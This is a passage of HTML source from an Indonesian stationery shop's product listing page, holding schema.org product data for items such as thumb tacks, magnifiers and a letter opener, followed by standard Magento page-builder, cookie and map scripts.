CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-TT100CPP","brand":"Kenko","manufacturer":"Kenko","sku":"KN-TT100CPP"},{"@type":"Product","name":"Kenko Thumb Tacks TT-100PP Paku Payung Kecil","description":"Jual ATK bermutu seperti Kenko khususnya produk Push Pin & Paku Payung terbaik dengan jenis\/type\/ukuran lengkap harga terjangkau contohnya barang atk ini Kenko Thumb Tacks TT-100PP Paku Payung Kecil harganya adalah 4400 tentu terjangkau kan? dan barang atk dengan merek Kenko yang di jual toko Bina Mandiri Stationery terjamin original asli ayo beli sebelum harga naik ke harga normal 5100","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4400,"url":"https:\/\/www.hargastationery.com\/kenko-thumb-tacks-tt-100pp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-TT100PP","brand":"Kenko","manufacturer":"Kenko","sku":"KN-TT100PP"},{"@type":"Product","name":"Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 ","description":"nama_produk: Lup Kaca Pembesar - Magnifier Joyko Untuk Melihat Benda Kecil Mulai Dari Ukuran Kecil Hingga Besar # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Kaca Pembesar # google_product_category_id: 941 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Lup Kaca Pembesar - Magnifier Joyko Untuk Melihat Benda Kecil Mulai Dari Ukuran Kecil Hingga Besar","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-magnifier_pruzb8da01xpwddx.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9200,"url":"https:\/\/www.hargastationery.com\/joyko-magnifier-lup-kaca-pembesar.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-magnifier","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-magnifier"},{"@type":"Product","name":"Paku Tusuk Styrofoam\/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10","description":"nama_produk: Paku Tusuk Styrofoam\/Softboard Pushpin dan Paku Payung # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Paku Tusuk Styrofoam\/Softboard Pushpin dan Paku Payung","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3600,"url":"https:\/\/www.hargastationery.com\/joyko-push-pin-dan-paku-payung.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-pushpin-thumbtack","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-pushpin-thumbtack"},{"@type":"Product","name":"SDI 1055 Hand Tally Counter Tasbih Penghitung Manual","description":"Ada bermacam macam SDI yang di jual di {{config path=$web\/secure\/base_url$}} dengan banyak type yang kadang membingung pelanggan apa perbedaan antara type satu dengan type lainnya. di {{config path=$general\/store_information\/name$}} kami akan menjelaskan beberapa type SDI kelebihan dan kekurangannya dan misalnya untuk produk SDI 1055 Hand Tally Counter Tasbih Penghitung Manual apa kelebihannya dibanding merek yang lain dan apa manfaatnya jika memilih produk ini. jika memang sudah mengetahui dan memastikan untuk membeli SDI 1055 Hand Tally Counter Tasbih Penghitung Manual secara online langsung saja menuju {{config path=$web\/secure\/base_url$}} pilih menu Stationery>Alat Alat Kantor Lainnya>Hand Counter dan Merek ATK>SDI dan masukkan ke Shopping cart keranjang belanja anda","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/s\/d\/sdi-1055-hand-tally-counter-sku-sdi-1055_1iewv74zym9x0zq5.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":162000,"url":"https:\/\/www.hargastationery.com\/sdi-1055-hand-tally-counter.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"SDI-1055","brand":"SDI","manufacturer":"SDI","model":"SDI 1055","sku":"SDI-1055"},{"@type":"Product","name":"SDI 1099 Call Bell Lonceng Panggil","description":"Macam macam stationery paling laku dari merk SDI di jual di toko bina mandiri stationery seperti SDI 1099 Call Bell Lonceng Panggil merupakan andalan karena produknya bagus. Semua kebutuhan perlengkapan kantor - sekolah percayakan kepada kami yang berpengalaman melayani perusahaan perusahaan lebih dari 25 tahun menyediakan atk sesuai permintaan","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/s\/d\/sdi-1099-call-bell-sku-sdi-1099_txyftfkejj21nfrp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":65000,"url":"https:\/\/www.hargastationery.com\/sdi-1099-call-bell.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"SDI-1099","brand":"SDI","manufacturer":"SDI","model":"SDI 1099","sku":"SDI-1099"},{"@type":"Product","name":"SDI 6765 Letter Opener Blister Packs Pembuka Amplop Surat","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam SDI salah satunya Pembuka Amplop Surat SDI 6765 Letter Opener Blister Packs barang bagus terlaris tersedia di toko kami. SDI 6765 Letter Opener Blister Packs Pembuka Amplop Surat sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek SDI pailng layak digunakan dimanapun","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/s\/d\/sdi-6765-letter-opener-blister-packs-sku-sdi-6765_7sn0km1yjzfm7hbe.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":16900,"url":"https:\/\/www.hargastationery.com\/sdi-6765-letter-opener-blister-packs.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"SDI-6765","brand":"SDI","manufacturer":"SDI","model":"SDI 6765","gtin13":"4711734176508","sku":"SDI-6765"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hargastationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hargastationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hargastationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
